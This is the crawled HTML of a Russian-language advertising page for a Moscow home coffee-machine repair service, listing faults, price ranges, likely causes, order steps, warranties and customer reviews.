

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD-%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%B7%D0%B4
body_size: 8782
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="a7f068a036f60e10" />
    <link rel="icon" href="//xn----8sbarac2bge6bjme9i.xn--p1ai/favicon.ico" type="image/x-icon">
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Профессиональный ремонт кофемашин в Москве и МО  на дому Керамический проезд | «УмелыеМастера»" />
<link href="/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Профессиональный ремонт кофемашин в Москве и МО  на дому Керамический проезд | «УмелыеМастера»</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/53753269" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </head>

<body>
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLX9GZR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  

	

<!-- <div class="bit_edit" id=""> -->


<header class="eco_head">
    <div class="wrapper">
        <div class="eco_head__menu">
            <div class="back_fixed"></div>
            <a href="/" class="logo">
                <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                <div class="title"><span>Умелые</span>МАСТЕРА</div>
            </a>
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:00</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
            <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
            <div class="mob_menu_action">
                <img class="show" src="/bitrix/templates/books/img/header/menu.svg" alt="">
                <img src="/bitrix/templates/books/img/price/close.svg" alt="">
                <div class="title">Меню</div>
            </div>
        </div>

        <div class="eco_head__block">
            <h1>Профессиональный ремонт кофемашин на дому <span>Керамический проезд</span></h1>

            <div class="advantages">
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/diagnostics.svg" alt="">
                    <div class="text">Диагностика<br> на месте - бесплатно!</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/spare-parts.svg" alt="">
                    <div class="text">Запчасти<br> от производителя</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/warranty.svg" alt="">
                    <div class="text">Гарантия<br> от 1 года</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/discount.svg" alt="">
                    <div class="text">Скидка 20%<br> на первый заказ</div>
                </div>
            </div>

            <div class="appliance">
                <div class="appliance__block">
                    <img src="/bitrix/templates/books/img/header/tech/coffee_machine.svg" alt="">
                </div>
            </div>

            <form class="form_one" action="">
                <div class="fact">40 мин - среднее время<br> приезда мастера!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>

        </div>

    </div>
</header>


<div class="eco_mob_menu">
    <div class="wrapper">
        <div class="eco_mob_menu__block">
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:000</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
        </div>
    </div>
</div><div class="eco_brands">
    <div class="wrapper">
        <div class="headline">
            <h3>Производим ремонт всех брендов</h3>
            <div class="opti">Нам доверяют:</div>
        </div>
        <div class="slider">
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/kenwood.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bosch.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bork.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/delonghi.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/franke.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/gaggia.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/jura.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/krups.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/melitta.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/panasonic.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/redmond.jpg" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/saeco.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/vitek.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/wmf.png" alt="">
                </div>
                    </div>
    </div>
</div><div class="eco_advantages">
    <div class="wrapper">
        <h2>Преимущества<br> при заказе ремонта в нашем сервисе</h2>
        <div class="eco_advantages__block">
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/warranty.png" alt="">
                </div>
                <div class="text">На все выполненные работы предоставляется от гарантия от 1 года</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/experience.png" alt="">
                </div>
                <div class="text">8-летний опыт работы позволяет нам выполнять весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/time.png" alt="">
                </div>
                <div class="text">Согласуем время и день ремонта как вам будет удобно</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/quick-arrival.png" alt="">
                </div>
                <div class="text">Быстрое прибытие мастеров, так как наши сервисы расположены по всей территории
                    Москвы и МО</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/reliable-supplier.png" alt="">
                </div>
                <div class="text">Работаем только с надёжными поставщиками запчастей уже много лет</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/workers.png" alt="">
                </div>
                <div class="text">Собственный штат квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><div id="price" class="eco_price">
    <div class="wrapper">
        <h2>Стоимость<br> ремонта<br class="xs"> кофемашин</h2>
        <div class="eco_price__block">
            <div class="headline">
                <div class="elem_head breakdown">Поломка</div>
                <div class="elem_head warranty">Гарантия</div>
                <div class="elem_head price">Примерная<br> стоимость</div>
            </div>
            <div class="content">
                                    <div class="item active">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                                </div>
                                <div class="text">Кофемашина протекает</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность уплотнительного кольца</div>
                                                                    <div class="elem">засорения фильтра рожка</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                                </div>
                                <div class="text">Сильно шумит</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1000 ₽ &nbsp;<span>—</span><br>&nbsp; до 3300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">засор фильтра или сеточки в рожке</div>
                                                                    <div class="elem">износ встроенной помпы</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работают кнопки на панели управления</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 700 ₽ &nbsp;<span>—</span><br>&nbsp; до 2500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">неисправность электронного блока управления</div>
                                                                    <div class="elem">сгорел предохранитель</div>
                                                                    <div class="elem">вышел из строя какой-либо резистор</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                                </div>
                                <div class="text">Отсутствует подача электропитания</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 900 ₽ &nbsp;<span>—</span><br>&nbsp; до 1800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность шнура и питание в розетке</div>
                                                                    <div class="elem">полетел редуктор</div>
                                                                    <div class="elem">повреждение электроцепи</div>
                                                                    <div class="elem">окисление контактов</div>
                                                                    <div class="elem">перегорание предохранителей</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                                </div>
                                <div class="text">Не распознает кофе</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поврежден блок управления</div>
                                                                    <div class="elem">не работает внутренний двигатель</div>
                                                                    <div class="elem">произошла поломка кофевода с воронкой</div>
                                                                    <div class="elem">проблема в заварочном механизме</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                                </div>
                                <div class="text">Код ошибки на дисплее</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2400 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">произошел засор</div>
                                                                    <div class="elem">неисправен один из датчиков</div>
                                                                    <div class="elem">заблокирован механизм</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                                </div>
                                <div class="text">Не происходит нагрев воды</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 1200 ₽ &nbsp;<span>—</span><br>&nbsp; до 3500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">повреждение нагревательного элемента</div>
                                                                    <div class="elem">повреждение контроллера</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работает капучинатор</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1300 ₽ &nbsp;<span>—</span><br>&nbsp; до 3600 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                                    <div class="elem">вышел из строя датчик температуры</div>
                                                                    <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                                    <div class="elem">система засорена сухим молоком</div>
                                                                    <div class="elem">неполадки со шлангами, переходниками</div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>



        <div class="eco_price__slider">
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                            <div class="count">1/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Кофемашина протекает</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность уплотнительного кольца</div>
                                                            <div class="elem">засорения фильтра рожка</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                            <div class="count">2/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Сильно шумит</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1000 ₽ &nbsp;—&nbsp; до 3300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">засор фильтра или сеточки в рожке</div>
                                                            <div class="elem">износ встроенной помпы</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                            <div class="count">3/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работают кнопки на панели управления</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 700 ₽ &nbsp;—&nbsp; до 2500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">неисправность электронного блока управления</div>
                                                            <div class="elem">сгорел предохранитель</div>
                                                            <div class="elem">вышел из строя какой-либо резистор</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                            <div class="count">4/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Отсутствует подача электропитания</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 900 ₽ &nbsp;—&nbsp; до 1800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность шнура и питание в розетке</div>
                                                            <div class="elem">полетел редуктор</div>
                                                            <div class="elem">повреждение электроцепи</div>
                                                            <div class="elem">окисление контактов</div>
                                                            <div class="elem">перегорание предохранителей</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                            <div class="count">5/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не распознает кофе</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поврежден блок управления</div>
                                                            <div class="elem">не работает внутренний двигатель</div>
                                                            <div class="elem">произошла поломка кофевода с воронкой</div>
                                                            <div class="elem">проблема в заварочном механизме</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                            <div class="count">6/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Код ошибки на дисплее</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2400 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">произошел засор</div>
                                                            <div class="elem">неисправен один из датчиков</div>
                                                            <div class="elem">заблокирован механизм</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                            <div class="count">7/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не происходит нагрев воды</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1200 ₽ &nbsp;—&nbsp; до 3500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">повреждение нагревательного элемента</div>
                                                            <div class="elem">повреждение контроллера</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                            <div class="count">8/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работает капучинатор</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1300 ₽ &nbsp;—&nbsp; до 3600 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                            <div class="elem">вышел из строя датчик температуры</div>
                                                            <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                            <div class="elem">система засорена сухим молоком</div>
                                                            <div class="elem">неполадки со шлангами, переходниками</div>
                                                    </div>
                    </div>
                </div>
                    </div>

    </div>
</div><div class="eco_opti_form">
    <div class="wrapper">
        <div class="eco_opti_form__block">
            <h3>Не нашли свою поломку?</h3>
            <div class="opti">Мы вам поможем,<br> просто отправьте заявку:</div>
            <form action="">
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
            <div class="call_number">
                <div class="block_for_desc">
                    <div class="desc">
                        <div class="text">Или обратитесь за бесплатной<br> консультацией по телефону:</div>
                        <a class="tel" href="tel:+7(499)322-07-79">+7(499)322-07-79</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="scheme" class="eco_order">
    <div class="wrapper">
        <h2>Наш порядок<br> выполнения работы</h2>
        <div class="eco_order__block">
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/call.png" alt="">
                    </div>
                    <div class="text">По телефону согласовывается время приезда мастера</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/car.png" alt="">
                    </div>
                    <div class="text">К вам приезжает мастер</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/diagnostics.png" alt="">
                    </div>
                    <div class="text">Производится диагностика</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/cost.png" alt="">
                    </div>
                    <div class="text">Расчитывается стоимость ремонта</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/repairs.png" alt="">
                    </div>
                    <div class="text">Выполняется ремонт техники</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/warranty.png" alt="">
                    </div>
                    <div class="text">По завершению работы мастер оставляет вам договор-квитанцию и гарантию</div>
                </div>
            </div>
        </div>
    </div>
</div><div id="warranty" class="eco_warranty">
    <div class="wrapper">
        <h2>Гарантия<br> и сертификаты</h2>
        <div class="eco_warranty__block">
            <div class="contract">
                <a href="/bitrix/templates/books/img/warranty/contract.jpg" data-fancybox="images" data-caption="Договор">
                    <img src="/bitrix/templates/books/img/warranty/contract.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/warranty.jpg" data-fancybox="images" data-caption="Гарантия">
                    <img src="/bitrix/templates/books/img/warranty/warranty.jpg" alt="">
                </a>
            </div>
            <div class="certificate">
                <a href="/bitrix/templates/books/img/warranty/bosch.jpg" data-fancybox="images" data-caption="сертификат Bosch">
                    <img src="/bitrix/templates/books/img/warranty/bosch.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/lg.jpg" data-fancybox="images" data-caption="сертификат Lg">
                    <img src="/bitrix/templates/books/img/warranty/lg.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/miele.jpg" data-fancybox="images" data-caption="сертификат Miele">
                    <img src="/bitrix/templates/books/img/warranty/miele.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/samsung.jpg" data-fancybox="images" data-caption="сертификат Samsung">
                    <img src="/bitrix/templates/books/img/warranty/samsung.jpg" alt="">
                </a>
            </div>
        </div>
    </div>
</div><div class="eco_reviews">
    <div class="wrapper">
        <h2>Отзывы<br> наших клиентов</h2>
        <div class="eco_reviews__block">
             
                <div class="item one">
                    <div class="item__block">
                        <div class="name">Сарайкина Тамара</div>
                        <p class="text">В сервис по ремонту кофемашин на ремонт отдавала свою уже не новую кофемашину. По телефону получила консультацию и решено было ремонт сделать в сервисе. Приехал курьер и забрал. О ходе ремонта мастер позвонил на следующий день. Цена 4500 рублей была полностью обоснованной я на эту сумму и рассчитывала. Доставка была самой компанией через день спасибо быстро сделали и работает как надо.</p>
                    </div>
                </div>
             
                <div class="item two">
                    <div class="item__block">
                        <div class="name">Солодская Римма</div>
                        <p class="text">Ремонт нужен был кофейному автомату в нашем семейном кафе. Созвонились с сервисным центром о приезде мастера договорились. Справился он с ремонтом на отлично и по времени быстро получилось и цена за услугу вполне демократичная. Будем сотрудничать и в будущем с вашей компанией. спасибо.</p>
                    </div>
                </div>
             
                <div class="item three">
                    <div class="item__block">
                        <div class="name">Лекомцев Дементий</div>
                        <p class="text">Сдавал в «УмелыеМастера» кофеварку Саеко на ремонт. Сразу договорились о стоимости с мастером чтоб не было вопросов. Мастер как и говорил отремонтировал быстро. При выдаче проверку сделали к работе замечаний не было. Выписали гарантийный договор на ремонт стоимость 3400 рублей.</p>
                    </div>
                </div>
                    </div>
    </div>
</div><div id="territory" class="eco_territory">
    <div class="wrapper">
        <h2>зона обслуживания</h2>
        <div class="opti">Работаем по всей територии<br class="xs_br"> Москвы<br class="lg_br"> и Московской области</div>
        <div class="eco_territory__block">
            <img class="map" src="/bitrix/templates/books/img/territory/map.png" alt="">
            <img class="lg_map" src="/bitrix/templates/books/img/territory/map_lg.png" alt="">
